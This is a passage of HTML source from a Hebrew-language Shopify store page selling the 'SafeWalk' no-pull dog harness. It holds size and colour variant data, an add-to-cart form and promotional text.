XS","option3":null,"sku":"NY-D0042-PURPLE-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800786749,"product_id":8619617255741,"position":21,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946","variant_ids":[46516722434365,46516722467133,46516722499901,46516722532669,46516722565437,46516722598205]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - סגול \/ 0-7 קילו - XS","public_title":"סגול \/ 0-7 קילו - XS","options":["סגול","0-7 קילו - XS"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977882429,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722467133,"title":"סגול \/ 7-12 קילו - S","option1":"סגול","option2":"7-12 קילו - S","option3":null,"sku":"NY-D0042-PURPLE-S","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800786749,"product_id":8619617255741,"position":21,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946","variant_ids":[46516722434365,46516722467133,46516722499901,46516722532669,46516722565437,46516722598205]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - סגול \/ 7-12 קילו - S","public_title":"סגול \/ 7-12 קילו - S","options":["סגול","7-12 קילו - S"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977882429,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722499901,"title":"סגול \/ 12-22 קילו - M","option1":"סגול","option2":"12-22 קילו - M","option3":null,"sku":"NY-D0042-PURPLE-M","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800786749,"product_id":8619617255741,"position":21,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946","variant_ids":[46516722434365,46516722467133,46516722499901,46516722532669,46516722565437,46516722598205]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - סגול \/ 12-22 קילו - M","public_title":"סגול \/ 12-22 קילו - M","options":["סגול","12-22 קילו - M"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977882429,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722532669,"title":"סגול \/ 22-30 קילו - L","option1":"סגול","option2":"22-30 קילו - L","option3":null,"sku":"NY-D0042-PURPLE-L","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800786749,"product_id":8619617255741,"position":21,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946","variant_ids":[46516722434365,46516722467133,46516722499901,46516722532669,46516722565437,46516722598205]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - סגול \/ 22-30 קילו - L","public_title":"סגול \/ 22-30 קילו - L","options":["סגול","22-30 קילו - L"],"price":18900,"weight":200,"compare_at_price":37999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977882429,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722565437,"title":"סגול \/ 30-40 קילו - XL","option1":"סגול","option2":"30-40 קילו - XL","option3":null,"sku":"NY-D0042-PURPLE-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800786749,"product_id":8619617255741,"position":21,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946","variant_ids":[46516722434365,46516722467133,46516722499901,46516722532669,46516722565437,46516722598205]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - סגול \/ 30-40 קילו - XL","public_title":"סגול \/ 30-40 קילו - XL","options":["סגול","30-40 קילו - XL"],"price":19900,"weight":200,"compare_at_price":39999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977882429,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722598205,"title":"סגול \/ 40-70 קילו - XXL","option1":"סגול","option2":"40-70 קילו - XXL","option3":null,"sku":"NY-D0042-PURPLE-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800786749,"product_id":8619617255741,"position":21,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946","variant_ids":[46516722434365,46516722467133,46516722499901,46516722532669,46516722565437,46516722598205]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - סגול \/ 40-70 קילו - XXL","public_title":"סגול \/ 40-70 קילו - XXL","options":["סגול","40-70 קילו - XXL"],"price":20900,"weight":200,"compare_at_price":41999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977882429,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--23862176842045__main"
  style="--margin-top: 1.5rem;--margin-bottom: 0.3rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--23862176842045__main">וריאציות מוצר</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23862176842045__main"
        class="select__select"
        form="product-form-template--23862176842045__main"
      ><option
            
              selected="selected"
            
            
            value="46516721615165"
          >אדום / 0-7 קילו - XS - 179.00 ש"ח</option><option
            
            
            value="46516721647933"
          >אדום / 7-12 קילו - S - 179.00 ש"ח</option><option
            
            
            value="46516721680701"
          >אדום / 12-22 קילו - M - 179.00 ש"ח</option><option
            
            
            value="46516721713469"
          >אדום / 22-30 קילו - L - 189.00 ש"ח</option><option
            
            
            value="46516721746237"
          >אדום / 30-40 קילו - XL - 199.00 ש"ח</option><option
            
            
            value="46516721779005"
          >אדום / 40-70 קילו - XXL - 209.00 ש"ח</option><option
            
            
            value="46516721811773"
          >שחור / 0-7 קילו - XS - 179.00 ש"ח</option><option
            
            
            value="46516721844541"
          >שחור / 7-12 קילו - S - 179.00 ש"ח</option><option
            
            
            value="46516721877309"
          >שחור / 12-22 קילו - M - 179.00 ש"ח</option><option
            
            
            value="46516721910077"
          >שחור / 22-30 קילו - L - 189.00 ש"ח</option><option
            
            
            value="46516721942845"
          >שחור / 30-40 קילו - XL - 199.00 ש"ח</option><option
            
            
            value="46516721975613"
          >שחור / 40-70 קילו - XXL - 209.00 ש"ח</option><option
            
            
            value="46516722008381"
          >כחול / 0-7 קילו - XS - 179.00 ש"ח</option><option
            
            
            value="46516722073917"
          >כחול / 7-12 קילו - S - 179.00 ש"ח</option><option
            
            
            value="46516722106685"
          >כחול / 12-22 קילו - M - 179.00 ש"ח</option><option
            
            
            value="46516722139453"
          >כחול / 22-30 קילו - L - 189.00 ש"ח</option><option
            
            
            value="46516722172221"
          >כחול / 30-40 קילו - XL - 199.00 ש"ח</option><option
            
            
            value="46516722204989"
          >כחול / 40-70 קילו - XXL - 209.00 ש"ח</option><option
            
            
            value="46516722237757"
          >ורוד / 0-7 קילו - XS - 179.00 ש"ח</option><option
            
            
            value="46516722270525"
          >ורוד / 7-12 קילו - S - 179.00 ש"ח</option><option
            
            
            value="46516722303293"
          >ורוד / 12-22 קילו - M - 179.00 ש"ח</option><option
            
            
            value="46516722336061"
          >ורוד / 22-30 קילו - L - 189.00 ש"ח</option><option
            
            
            value="46516722368829"
          >ורוד / 30-40 קילו - XL - 199.00 ש"ח</option><option
            
            
            value="46516722401597"
          >ורוד / 40-70 קילו - XXL - 209.00 ש"ח</option><option
            
            
            value="46516722434365"
          >סגול / 0-7 קילו - XS - 179.00 ש"ח</option><option
            
            
            value="46516722467133"
          >סגול / 7-12 קילו - S - 179.00 ש"ח</option><option
            
            
            value="46516722499901"
          >סגול / 12-22 קילו - M - 179.00 ש"ח</option><option
            
            
            value="46516722532669"
          >סגול / 22-30 קילו - L - 189.00 ש"ח</option><option
            
            
            value="46516722565437"
          >סגול / 30-40 קילו - XL - 199.00 ש"ח</option><option
            
            
            value="46516722598205"
          >סגול / 40-70 קילו - XXL - 209.00 ש"ח</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


              
              
              
                
                <modal-opener
                  class="product-popup-modal__opener sizing-chart no-js-hidden quick-add-hidden flex-justify-left"
                  data-modal="#PopupModal-sizing_chart_jia8mr"
                  data-section="template--23862176842045__main"
                  data-append="none"
                  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
                >
                  <button
                    id="ProductPopup-sizing_chart_jia8mr"
                    class="product-popup-modal__button sizing-chart__button sizing-chart__button--underline flex-center" 
                    style='--font-size:1.7rem;'
                    type="button"
                    aria-haspopup="dialog"
                  >
                    
                      <span class="material-icon material-symbols-outlined">
  straighten
</span>
                    
                    <span class="sizing-chart__button__text"><strong>לטבלת מידות - לחצו כאן</strong></span>
                  </button>
                </modal-opener>
                <a href="" class="product-popup-modal__button link no-js"></a>
              
              
            <p
                class="product__inventory no-js-hidden"
                
                id="Inventory-template--23862176842045__main"
                role="status"
                style="--margin-top: 0.3rem;--margin-bottom: 0.3rem;"
              ><svg width="15" height="15" aria-hidden="true">
                      <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(62,214,96, 0.3)"/>
                      <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(62,214,96)"/>
                    </svg>6 במלאי</p>
<style>
  #ProductSubmitButton-template--23862176842045__main,
  #SectionAtcBtn-template--23862176842045__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.6rem;--margin-bottom: 1.5rem;"
><product-form
      id="ProductForm-template--23862176842045__main"
      class="product-form main-product-form"
      data-section="template--23862176842045__main"
      data-options="צבע,מידה לפי משקל הכלב"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23862176842045__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23862176842045__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46516721615165"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--23862176842045__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">הוספה לעגלה
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8619617255741" /><input type="hidden" name="section-id" value="template--23862176842045__main" /></form></product-form><link href="//fourpawtreats.com/cdn/shop/t/22/assets/component-pickup-availability.css?v=132348821858131657411735234334" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46516721615165"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">לא ניתן לטעון זמינות מוצר לאיסוף</p>
            <button class="pickup-availability-button link link--text underlined-link">
              רענון
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//fourpawtreats.com/cdn/shop/t/22/assets/pickup-availability.js?v=79308454523338307861735234334" defer="defer"></script></div>

              <div class='emoji-benefits-container'  style="--margin-top: 1.2rem;--margin-bottom: 1.5rem;">
                <p><strong>🎁 מתקן + 15 שקיות מתנה נוספים אוטומטית לעגלה</strong></p><p>🐕 <strong>בלי משיכות, </strong>מהשימוש הראשון</p><p>🐶 מומלצת על ידי <strong>וטרינרים ומאלפים</strong></p><p>🐕‍🦺 עיצוב ע"פ כלבי עוקץ, נוח<strong> ומתלבש ב3 שניות</strong></p><p>🌟 <strong>לא אהבתם? קבלו החזר מלא!</strong></p><p></p>
              </div>
            


<div
  class="product__text-container product__text-container--right product__text-container--horizontal product__text-container--100% product__text-container--background"
  style="--item-count:1;--mobile-text-size: 1.6rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#dff6ff;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
  

>
  
    <p
      class="product__text product__text-right"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  trophy
</span>
      
      <span><strong>מעל 5,487 לקוחות</strong> <strong>וכלבים </strong>סומכים עלינו - תראו למה:</span>
    </p>
  
  
  
</div>

<div id="shopify-block-AU1MxeC91bWV0L1l6a__loox_reviews_loox_video_slider_wApWGE" class="shopify-block shopify-app-block"><loox-video-slider-widget
	
	class="loox-widget"

	
		show-by-tag
	

	
		layout='spotlight'
	

	
		shadow=''
	

	
		show-rating
	

	
		show-reviewer-name
	

	
		hide-arrows-mobile
	

	
		auto-play
	

	

	
		border-width='1'
	

	
		border-radius='16'
	

	
		text-color=''
	

	
		rating-icon-color=''
	

	
		border-color=''
	

	
		play-button-color=''
	

	
		shadow-color=''
	

	
		product-id=''
	
>
</loox-video-slider-widget>


</div>

              <sticky-atc 
                id="sticky-atc-template--23862176842045__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--mobile-transparent" 
                data-section="template--23862176842045__main"data-after-scroll="true"data-scroll-btn="true"
                  data-scroll-destination="#variant-selects-id"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--23862176842045__main"
                        src="//fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&width=500"
                        alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול
                        </h4>
                      
                      
                        <div class='rating-stars-and-text font-size--desktop-auto flex-center desktop-hidden' style='--bg-star-color:#ffcc00;--font-size:1.3rem;--alignment:flex-start;'>
                          <div class='rating-stars__container rating-stars__container--underlay'>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                          </div>
                          <span class="rating-stars__label">&nbsp;5000+ לקוחות</span>
                        </div>
                      
<div class='sticky-atc__price mobile-hidden' id="sticky-atc-separate-price-template--23862176842045__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        179.00 ש"ח
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        179.00 ש"ח
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            359.99 ש"ח
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר יחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;לכל&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>מבצע 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      אזל המלאי
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--23862176842045__main"
                          class="sticky-atc__picker--combined no-js-hidden"
                          data-section="template--23862176842045__main"
                          data-url="/products/no-pull-harness"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-background-2 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='אדום,0-7 קילו - XS'
                                      data-options='אדום,0-7 קילו - XS'
                                      
                                        selected
                                      
                                      
                                    >
                                      אדום / 0-7 קילו - XS
                                    </option>
                                  
                                    <option
                                      value='אדום,7-12 קילו - S'
                                      data-options='אדום,7-12 קילו - S'
                                      
                                      
                                    >
                                      אדום / 7-12 קילו - S
                                    </option>
                                  
                                    <option
                                      value='אדום,12-22 קילו - M'
                                      data-options='אדום,12-22 קילו - M'
                                      
                                      
                                    >
                                      אדום / 12-22 קילו - M
                                    </option>
                                  
                                    <option
                                      value='אדום,22-30 קילו - L'
                                      data-options='אדום,22-30 קילו - L'
                                      
                                      
                                    >
                                      אדום / 22-30 קילו - L
                                    </option>
                                  
                                    <option
                                      value='אדום,30-40 קילו - XL'
                                      data-options='אדום,30-40 קילו - XL'
                                      
                                      
                                    >
                                      אדום / 30-40 קילו - XL
                                    </option>
                                  
                                    <option
                                      value='אדום,40-70 קילו - XXL'
                                      data-options='אדום,40-70 קילו - XXL'
                                      
                                      
                                    >
                                      אדום / 40-70 קילו - XXL
                                    </option>
                                  
                                    <option
                                      value='שחור,0-7 קילו - XS'
                                      data-options='שחור,0-7 קילו - XS'
                                      
                                      
                                    >
                                      שחור / 0-7 קילו - XS
                                    </option>
                                  
                                    <option
                                      value='שחור,7-12 קילו - S'
                                      data-options='שחור,7-12 קילו - S'
                                      
                                      
                                    >
                                      שחור / 7-12 קילו - S
                                    </option>
                                  
                                    <option
                                      value='שחור,12-22 קילו - M'
                                      data-options='שחור,12-22 קילו - M'
                                      
                                      
                                    >
                                      שחור / 12-22 קילו - M
                                    </option>
                                  
                                    <option
                                      value='שחור,22-30 קילו - L'
                                      data-options='שחור,22-30 קילו - L'
                                      
                                      
                                    >
                                      שחור / 22-30 קילו - L
                                    </option>
                                  
                                    <option
                                      value='שחור,30-40 קילו - XL'
                                      data-options='שחור,30-40 קילו - XL'
                                      
                                      
                                    >
                                      שחור / 30-40 קילו - XL
                                    </option>
                                  
                                    <option
                                      value='שחור,40-70 קילו - XXL'
                                      data-options='שחור,40-70 קילו - XXL'
                                      
                                      
                                    >
                                      שחור / 40-70 קילו - XXL
                                    </option>
                                  
                                    <option
                                      value='כחול,0-7 קילו - XS'
                                      data-options='כחול,0-7 קילו - XS'
                                      
                                      
                                    >
                                      כחול / 0-7 קילו - XS
                                    </option>
                                  
                                    <option
                                      value='כחול,7-12 קילו - S'
                                      data-options='כחול,7-12 קילו - S'
                                      
                                      
                                    >
                                      כחול / 7-12 קילו - S
                                    </option>
                                  
                                    <option
                                      value='כחול,12-22 קילו - M'
                                      data-options='כחול,12-22 קילו - M'
                                      
                                      
                                    >
                                      כחול / 12-22 קילו - M
                                    </option>
                                  
                                    <option
                                      value='כחול,22-30 קילו - L'
                                      data-options='כחול,22-30 קילו - L'
                                      
                                      
                                    >
                                      כחול / 22-30 קילו - L
                                    </option>
                                  
                                    <option
                                      value='כחול,30-40 קילו - XL'
                                      data-options='כחול,30-40 קילו - XL'
                                      
                                      
                                    >
                                      כחול / 30-40 קילו - XL
                                    </option>
                                  
                                    <option
                                      value='כחול,40-70 קילו - XXL'
                                      data-options='כחול,40-70 קילו - XXL'
                                      
                                      
                                    >
                                      כחול / 40-70 קילו - XXL
                                    </option>
                                  
                                    <option
                                      value='ורוד,0-7 קילו - XS'
                                      data-options='ורוד,0-7 קילו - XS'
                                      
                                      
                                    >
                                      ורוד / 0-7 קילו - XS
                                    </option>
                                  
                                    <option
                                      value='ורוד,7-12 קילו - S'
                                      data-options='ורוד,7-12 קילו - S'
                                      
                                      
                                    >
                                      ורוד / 7-12 קילו - S
                                    </option>
                                  
                                    <option
                                      value='ורוד,12-22 קילו - M'
                                      data-options='ורוד,12-22 קילו - M'
                                      
                                      
                                    >
                                      ורוד / 12-22 קילו - M
                                    </option>
                                  
                                    <option
                                      value='ורוד,22-30 קילו - L'
                                      data-options='ורוד,22-30 קילו - L'
                                      
                                      
                                    >
                                      ורוד / 22-30 קילו - L
                                    </option>
                                  
                                    <option
                                      value='ורוד,30-40 קילו - XL'
                                      data-options='ורוד,30-40 קילו - XL'
                                      
                                      
                                    >
                                      ורוד / 30-40 קילו - XL
                                    </option>
                                  
                                    <option
                                      value='ורוד,40-70 קילו - XXL'
                                      data-options='ורוד,40-70 קילו - XXL'
                                      
                                      
                                    >
                                      ורוד / 40-70 קילו - XXL
                                    </option>
                                  
                                    <option
                                      value='סגול,0-7 קילו - XS'
                                      data-options='סגול,0-7 קילו - XS'
                                      
                                      
                                    >
                                      סגול / 0-7 קילו - XS
                                    </option>
                                  
                                    <option
                                      value='סגול,7-12 קילו - S'
                                      data-options='סגול,7-12 קילו - S'
                                      
                                      
                                    >
                                      סגול / 7-12 קילו - S
                                    </option>
                                  
                                    <option
                                      value='סגול,12-22 קילו - M'
                                      data-options='סגול,12-22 קילו - M'
                                      
                                      
                                    >
                                      סגול / 12-22 קילו - M
                                    </option>
                                  
                                    <option
